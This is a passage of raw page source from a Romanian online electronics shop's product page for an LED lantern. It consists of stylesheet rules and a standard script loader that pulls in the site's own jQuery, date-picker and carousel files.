ore{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

body {

	font-family: 'Open Sans', sans-serif;

	font-weight: 400;

	color: #666;

	font-size: 13px;

	line-height: 20px;

	width: 100%;

}

h1, h2, h3, h4, h5, h6 {

	color: #444;

}

/* default font size */

.fa {

	font-size: 14px;

}

/* Override the bootstrap defaults */

h1 {

	font-size: 33px;

}

h2 {

	font-size: 27px;

}

h3 {

	font-size: 21px;

}

h4 {

	font-size: 14px;

}

h5 {

	font-size: 12px;

}

h6 {

	font-size: 10.2px;

}

a {

	color: #23a1d1;

}

a:hover {

	text-decoration: none;

}

legend {

	font-size: 18px;

	padding: 7px 0px

}

label {

	font-size: 12px;

	font-weight: normal;

}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {

	font-size: 12px;

}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {

	font-size: 12px;

}

.input-group .input-group-addon {

	font-size: 12px;

	height: 30px;

}

/* Fix some bootstrap issues */

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {

	display: inline;

}



.nav-tabs {

	margin-bottom: 15px;

}

div.required .control-label:before {

	content: '* ';

	color: #F00;

	font-weight: bold;

}

/* Gradent to all drop down menus */

.dropdown-menu li > a:hover {

	text-decoration: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

/* top */

#top {

	background-color: #EEEEEE;

	border-bottom: 1px solid #e2e2e2;

	padding: 4px 0px 3px 0;

	margin: 0 0 20px 0;

	min-height: 40px;

}

#top .container {

	padding: 0 20px;

}

#top #form-currency .currency-select,

#top #form-language .language-select {

	text-align: left;

}

#top #form-currency .currency-select:hover,

#top #form-language .language-select:hover {

	text-shadow: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

#top .btn-link, #top-links li, #top-links a {

	color: #888;

	text-shadow: 0 1px 0 #FFF;

	text-decoration: none;

}

#top .btn-link:hover, #top-links a:hover {

	color: #444;

}

#top-links .dropdown-menu a {

	text-shadow: none;

}

#top-links .dropdown-menu a:hover {

	color: #FFF;

}

#top .btn-link strong {

	font-size: 14px;

        line-height: 14px;

}

#top-links {

	padding-top: 6px;

}

#top-links a + a {

	margin-left: 15px;

}

/* logo */

#logo {

	margin: 0 0 10px 0;

}

/* search */

#search {

	margin-bottom: 10px;

}

#search .input-lg {

	height: 40px;

	line-height: 20px;

	padding: 0 10px;

}

#search .btn-lg {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 35px;

	text-shadow: 0 1px 0 #FFF;

}

/* cart */

#cart {

	margin-bottom: 10px;

}

#cart > .btn {

	font-size: 12px;

	line-height: 18px;

	color: #FFF;

}

#cart.open > .btn {

	background-image: none;

	background-color: #FFFFFF;

	border: 1px solid #E6E6E6;

	color: #666;

	box-shadow: none;

	text-shadow: none;

}

#cart.open > .btn:hover {

	color: #444;

}

#cart .dropdown-menu {

	background: #eee;

	z-index: 1001;

}

#cart .dropdown-menu {

	min-width: 100%;

}

@media (max-width: 478px) {

	#cart .dropdown-menu {

		width: 100%;

	}

}

#cart .dropdown-menu table {

	margin-bottom: 10px;

}

#cart .dropdown-menu li > div {

	min-width: 427px;

	padding: 0 10px;

}

@media (max-width: 478px) {

	#cart .dropdown-menu li > div {

		min-width: 100%;

	}

}

#cart .dropdown-menu li p {

	margin: 20px 0;

}

/* menu */

#menu {

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

	min-height: 40px;

}

#menu .nav > li > a {

	color: #fff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	padding: 10px 15px 10px 15px;

	min-height: 15px;

	background-color: transparent;

}

#menu .nav > li > a:hover, #menu .nav > li.open > a {

	background-color: rgba(0, 0, 0, 0.1);

}

#menu .dropdown-menu {

	padding-bottom: 0;

}

#menu .dropdown-inner {

	display: table;

}

#menu .dropdown-inner ul {

	display: table-cell;

}

#menu .dropdown-inner a {

	min-width: 160px;

	display: block;

	padding: 3px 20px;

	clear: both;

	line-height: 20px;

	color: #333333;

	font-size: 12px;

}

#menu .dropdown-inner li a:hover {

	color: #FFFFFF;

}

#menu .see-all {

	display: block;

	margin-top: 0.5em;

	border-top: 1px solid #DDD;

	padding: 3px 20px;

	-webkit-border-radius: 0 0 4px 4px;

	-moz-border-radius: 0 0 4px 4px;

	border-radius: 0 0 3px 3px;

	font-size: 12px;

}

#menu .see-all:hover, #menu .see-all:focus {

	text-decoration: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

#menu #category {

	float: left;

	padding-left: 15px;

	font-size: 16px;

	font-weight: 700;

	line-height: 40px;

	color: #fff;

	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);

}

#menu .btn-navbar {

	font-size: 15px;

	font-stretch: expanded;

	color: #FFF;

	padding: 2px 18px;

	float: right;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

}

#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {

	color: #ffffff;

	background-color: #229ac8;

}

@media (min-width: 768px) {

	#menu .dropdown:hover .dropdown-menu {

		display: block;

	}

}

@media (max-width: 767px) {

	#menu {

		border-radius: 4px;

	}

	#menu div.dropdown-inner > ul.list-unstyled {

		display: block;

	}

	#menu div.dropdown-menu {

		margin-left: 0 !important;

		padding-bottom: 10px;

		background-color: rgba(0, 0, 0, 0.1);

	}

	#menu .dropdown-inner {

		display: block;

	}

	#menu .dropdown-inner a {

		width: 100%;

		color: #fff;

	}

	#menu .dropdown-menu a:hover,

	#menu .dropdown-menu ul li a:hover {

		background: rgba(0, 0, 0, 0.1);

	}

	#menu .see-all {

		margin-top: 0;

		border: none;

		border-radius: 0;

		color: #fff;

	}

}

/* content */

#content {

	min-height: 600px;

}

/* footer */

footer {

	margin-top: 30px;

	padding-top: 30px;

	background-color: #303030;

	border-top: 1px solid #ddd;

	color: #e2e2e2;

}

footer hr {

	border-top: none;

	border-bottom: 1px solid #666;

}

footer a {

	color: #ccc;

}

footer a:hover {

	color: #fff;

}

footer h5 {

	font-family: 'Open Sans', sans-serif;

	font-size: 13px;

	font-weight: bold;

	color: #fff;

}

/* alert */

.alert {

	padding: 8px 14px 8px 14px;

}

/* breadcrumb */

.breadcrumb {

	margin: 0 0 20px 0;

	padding: 8px 0;

	border: 1px solid #ddd;

}

.breadcrumb i {

	font-size: 15px;

}

.breadcrumb > li {

	text-shadow: 0 1px 0 #FFF;

	padding: 0 20px;

	position: relative;

	white-space: nowrap;

}

.breadcrumb > li + li:before {

	content: '';

	padding: 0;

}

.breadcrumb > li:after {

	content: '';

	display: block;

	position: absolute;

	top: -3px;

	right: -5px;

	width: 26px;

	height: 26px;

	border-right: 1px solid #DDD;

	border-bottom: 1px solid #DDD;

	-webkit-transform: rotate(-45deg);

	-moz-transform: rotate(-45deg);

	-o-transform: rotate(-45deg);

	transform: rotate(-45deg);

}

.pagination {

	margin: 0;

}

/* buttons */

.buttons {

	margin: 1em 0;

}

.btn {

	padding: 7.5px 12px;

	font-size: 12px;

	border: 1px solid #cccccc;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

}

.btn-xs {

	font-size: 9px;

}

.btn-sm {

	font-size: 10.2px;

}

.btn-lg {

	padding: 10px 16px;

	font-size: 15px;

}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {

	font-size: 12px;

}

.btn-group > .btn-xs {

	font-size: 9px;

}

.btn-group > .btn-sm {

	font-size: 10.2px;

}

.btn-group > .btn-lg {

	font-size: 15px;

}

.btn-default {

	color: #777;

	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

	background-color: #e7e7e7;

	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);

	background-repeat: repeat-x;

	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;

}

.btn-primary {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

	background-color: #1f90bb;

	background-position: 0 -15px;

}

.btn-warning {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #faa732;

	background-image: linear-gradient(to bottom, #fbb450, #f89406);

	background-repeat: repeat-x;

	border-color: #f89406 #f89406 #ad6704;

}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-danger {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #da4f49;

	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);

	background-repeat: repeat-x;

	border-color: #bd362f #bd362f #802420;

}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-success {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #5bb75b;

	background-image: linear-gradient(to bottom, #62c462, #51a351);

	background-repeat: repeat-x;

	border-color: #51a351 #51a351 #387038;

}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-info {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #df5c39;

	background-image: linear-gradient(to bottom, #e06342, #dc512c);

	background-repeat: repeat-x;

	border-color: #dc512c #dc512c #a2371a;

}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

	background-image: none;

	background-color: #df5c39;

}

.btn-link {

	border-color: rgba(0, 0, 0, 0);

	cursor: pointer;

	color: #23A1D1;

	border-radius: 0;

}

.btn-link, .btn-link:active, .btn-link[disabled] {

	background-color: rgba(0, 0, 0, 0);

	background-image: none;

	box-shadow: none;

}

.btn-inverse {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #363636;

	background-image: linear-gradient(to bottom, #444444, #222222);

	background-repeat: repeat-x;

	border-color: #222222 #222222 #000000;

}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

	background-color: #222222;

	background-image: linear-gradient(to bottom, #333333, #111111);

}

/* list group */

.list-group a {

	border: 1px solid #DDDDDD;

	color: #888888;

	padding: 8px 12px;

}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {

	color: #444444;

	background: #eeeeee;

	border: 1px solid #DDDDDD;

	text-shadow: 0 1px 0 #FFF;

}

/* carousel */

.carousel-caption {

	color: #FFFFFF;

	text-shadow: 0 1px 0 #000000;

}

.carousel-control .icon-prev:before {

	content: '\f053';

	font-family: FontAwesome;

}

.carousel-control .icon-next:before {

	content: '\f054';

	font-family: FontAwesome;

}

/* product list */

.product-thumb {

	border: 1px solid #ddd;

	margin-bottom: 20px;

	overflow: auto;

}

.product-thumb .image {

	text-align: center;

}

.product-thumb .image a {

	display: block;

}

.product-thumb .image a:hover {

	opacity: 0.8;

}

.product-thumb .image img {

	margin-left: auto;

	margin-right: auto;

}

.product-grid .product-thumb .image {

	float: none;

}

@media (min-width: 767px) {

.product-list .product-thumb .image {

	float: left;

	padding: 0 15px;

}

}

.product-thumb h4 {

	font-weight: bold;

}

.product-thumb .caption {

	padding: 0 10px;

	min-height: 180px;

}

.product-list .product-thumb .caption {

	margin-left: 230px;

}

@media (max-width: 1200px) {

.product-grid .product-thumb .caption {

	min-height: 210px;

	padding: 0 10px;

}

}

@media (max-width: 767px) {

.product-list .product-thumb .caption {

	min-height: 0;

	margin-left: 0;

	padding: 0 10px;

}

.product-grid .product-thumb .caption {

	min-height: 90px;

}

}

.product-thumb .rating {

	padding-bottom: 10px;

}

.rating .fa-stack {

	font-size: 8px;

}

.rating .fa-star-o {

	color: #999;

	font-size: 15px;

}

.rating .fa-star {

	color: #FC0;

	font-size: 15px;

}

.rating .fa-star + .fa-star-o {

	color: #E69500;

}

h2.price {

	margin: 0;

}

.product-thumb .price {

	color: #444;

}

.product-thumb .price-new {

	font-weight: 600;

}

.product-thumb .price-old {

	color: #999;

	text-decoration: line-through;

	margin-left: 10px;

}

.product-thumb .price-tax {

	color: #999;

	font-size: 12px;

	display: block;

}

.product-thumb .button-group {

	border-top: 1px solid #ddd;

	background-color: #eee;

	overflow: auto;

}

.product-list .product-thumb .button-group {

	border-left: 1px solid #ddd;

}

@media (max-width: 768px) {

	.product-list .product-thumb .button-group {

		border-left: none;

	}

}

.product-thumb .button-group button:hover {

	color: #444;

	background-color: #ddd;

	text-decoration: none;

	cursor: pointer;

}

@media (max-width: 1200px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}

@media (max-width: 767px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}


.thumbnails {

	overflow: auto;

	clear: both;

	list-style: none;

	padding: 0;

	margin: 0;

}

.thumbnails > li {

	margin-left: 20px;

}

.thumbnails {

	margin-left: -20px;

}

.thumbnails > img {

	width: 100%;

}

.image-additional a {

	margin-bottom: 20px;

	padding: 5px;

	display: block;

	border: 1px solid #ddd;

}

.image-additional {

	max-width: 78px;

}

.thumbnails .image-additional {

	float: left;

	margin-left: 20px;

}



@media (min-width: 1200px) {

	#content .col-lg-2:nth-child(6n+1),

	#content .col-lg-3:nth-child(4n+1),

	#content .col-lg-4:nth-child(3n+1),

	#content .col-lg-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 992px) and (max-width: 1199px) {

	#content .col-md-2:nth-child(6n+1),

	#content .col-md-3:nth-child(4n+1),

	#content .col-md-4:nth-child(3n+1),

	#content .col-md-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 768px) and (max-width: 991px) {

	#content .col-sm-2:nth-child(6n+1),

	#content .col-sm-3:nth-child(4n+1),

	#content .col-sm-4:nth-child(3n+1),

	#content .col-sm-6:nth-child(2n+1) {

		clear:left;

	}

}



/* fixed colum left + content + right*/

@media (min-width: 768px) {

    #column-left  .product-layout .col-md-3 {

       width: 100%;

    }



	#column-left + #content .product-layout .col-md-3 {

       width: 50%;

    }



	#column-left + #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }



    #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }

}



/* fixed product layouts used in left and right columns */

#column-left .product-layout, #column-right .product-layout {

	width: 100%;

}



/* fixed mobile cart quantity input */

.input-group .form-control[name^=quantity] {

	min-width: 50px;

}



/* Missing focus and border color to overwrite bootstrap */

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

    background-image: none;

    background-color: #df5c39;

}

.com_fav{position:absolute;z-index:1;display:none;}
.product-thumb:hover .rating{display:none;}
.product-thumb:hover .com_fav{display:block;width: 50%;}
h2.price{margin:0;}
.product-thumb .price{color:#444;}
.product-thumb .price-new{font-weight:700;color:#000;float:left;}
.product-thumb .price-old{color:#666;font-weight:600;float:right;text-decoration:line-through;margin-left:10px;}
.product-thumb .price-tax{color:#999;font-size:12px;display:block;}
.button-group .btn-primary{margin:8px 0;float:right;}
.com_fav .btn-primary{margin:8px 2px;float:left;}
.caption a {
    text-align: center;
    height: 37px;
    display: block;
    line-height: 18px;
    min-height: 37px;
    overflow: hidden;
    position: relative;
}
.btn-primary {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #FF5353;
    background-image: linear-gradient(to bottom, #ff6a6a, #ff5353);
    background-repeat: repeat-x;
    border-color: #ff6a6a #ff6a6a #ff5353;
}
.product-thumb .caption {
	min-height:90px;
}
.product-thumb .button-group button:hover {
    color: #fff;
    background-color: #ff5353;
    text-decoration: none;
    cursor: pointer;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #ff5353;
    border-color: #ff5353;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    background-color: #ff5353;
    border-color: #ff5353;
}

.social-media img {
    width: 30px;
    margin-top: -3px;
    display: inline-block;
}
.large-text {
	font-size: 14px;
	font-weight: 600;
}

#price_alert, #quantity_alert {
	background: #337ab7;
    color: white;
}

.control-label {
	text-align: right;
    margin-bottom: 0;
    padding-top: 9px;
}
.producator {
    position: absolute;
    top: 5px;
    left: 20px;
}
.product-quantity-input {
    display: inline-block!important;
    text-align: center;
    width: 50%;
    border-radius: 0;
    height: 38px;
    margin-bottom: 4px;
}
.product-quantity-input {
    text-align: center;
    border: 2px solid #000;
}
.product-quantity-button-minus {
    font-size: 27px;
    line-height: 34px;
    width: 25%;
    margin: 0 -4px 0 -4px;
    border-radius: 5px 0 0 5px;
    margin-bottom: 1px;
    padding: 0;
    position: absolute;
    left: 12px;
}
.product-quantity-button-plus {
    font-size: 27px;
    line-height: 34px;
    width: 25%;
    margin: 0 -4px 0 -4px;
    border-radius: 0 5px 5px 0;
    margin-bottom: 1px;
    padding: 0;
    position: absolute;
    right: 12px;
}
.product-quantity-container {
    padding-top: 5px;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
    display: inline-block;
}
</style><link href="https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360" rel="canonical" /><link href="https://componenteonline.ro/image/catalog/cart.png" rel="icon" /><script type="text/javascript">
/*! head.load - v1.0.3 */
(function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
/*
//# sourceMappingURL=head.load.min.js.map

var myTime = window.performance.now();

*/</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/jquery/magnific/magnific-popup.css");});</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css");});</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/owl/assets/owl.carousel.min.css");});</script><script type="text/javascript">
head.load("catalog/view/javascript/mxt/combined.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=1768830489");
</script><script type="text/javascript">
